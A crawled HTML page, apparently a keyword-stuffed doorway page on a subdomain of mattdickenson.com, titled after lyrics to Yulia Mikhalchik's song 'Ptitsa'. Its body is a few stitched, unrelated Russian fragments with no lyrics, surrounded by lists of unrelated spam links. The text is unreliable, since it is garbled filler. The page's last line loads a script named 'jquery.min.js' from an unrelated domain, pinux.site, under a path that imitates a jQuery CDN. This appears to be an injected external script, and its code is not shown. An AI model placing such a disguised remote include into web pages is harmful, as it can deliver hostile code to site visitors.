

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-ptica-tekst-pesni-yuliya-mihalchik.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Птица текст песни юлия михальчик - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Птица текст песни юлия михальчик</h2>
                            </header>
                            <p>Юлия Михальчик; Юлия Михальчик на арт-вечере Корнелии Манго в ресторане La Terrase: Основная. 500 Лучших танцевальных и застольных песен для Гулянки - Свадьбы Исполнитель: Сборник Год. 
Дорогие друзья! Музыкальный проект «ИМЕНА НА ВСЕ ВРЕМЕНА» представляет: 31 октября 2015 - ЗАЛ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-oboi-kotyata-na-rabochiy-stol.html">Скачать обои котята на рабочий стол</a></li>
                                <li><a href="vxu-uik-end-2013-skachat-torrent.html">Уик энд 2013 скачать торрент</a></li>
                                <li><a href="vxu-zhurnal-moda-topical.html">Журнал moda topical</a></li>
                                <li><a href="vxu-pley-market-na-ayfon-4.html">Плей маркет на айфон 4</a></li>
                                <li><a href="vxu-angliyskiy-dlya-studentov-fizikov-kurashvili-reshebnik.html">Английский для студентов физиков курашвили решебник</a></li>
                                <li><a href="vxu-simulyator-pytki-igry.html">Симулятор пытки игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ne-udalos-zagruzit-rezultaty-poiska.html">Не удалось загрузить результаты поиска</a></li>
                                            <li><a href="vxu-4pda-snapseed.html">4pda snapseed</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-shema-vzroslyh-pinetok-kryuchkom.html">Схема взрослых пинеток крючком</a></li>
                                            <li><a href="vxu-dokumentalnyy-film-o-zhukove-skachat.html">Документальный фильм о жукове скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-vliyanie-cheloveka-na-relef-prezentaciya.html">Влияние человека на рельеф презентация</a></li>
                                            <li><a href="vxu-dlya-moego-brata.html">Для моего брата</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-liberalizm-prezentaciya.html">Либерализм презентация</a></li>
                                            <li><a href="vxu-inaya-skachat-torrent-v-horoshem-kachestve.html">Иная скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
